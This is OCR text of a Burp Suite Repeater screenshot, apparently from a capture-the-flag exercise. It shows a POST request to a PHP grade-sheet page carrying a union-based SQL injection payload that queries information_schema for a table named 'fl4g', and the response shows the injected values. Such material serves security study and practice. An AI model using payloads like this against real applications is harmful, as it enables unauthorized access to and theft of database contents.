 Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://120.24.86.145:8002 ?
Request
Raw Params Headers Hex
POST /chengjidan/index.php HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Referer: http://120.24.86.145:8002/chengjidan/index.php
Cookie: ISecer=s:0:""; PHPSESSID=6s4aunkt7as1d9krm5pauhplqo48ahve
Connection: close
Upgrade-Insecure-Requests: 1
id=' union select 1,count(column_name),1,1 from information_schema.columns where
table_schema='skctf_flag'  and table_name='fl4g'#
Response
Raw Headers Hex HTML Render
□□□□□□
Submit
Math English
1 1 1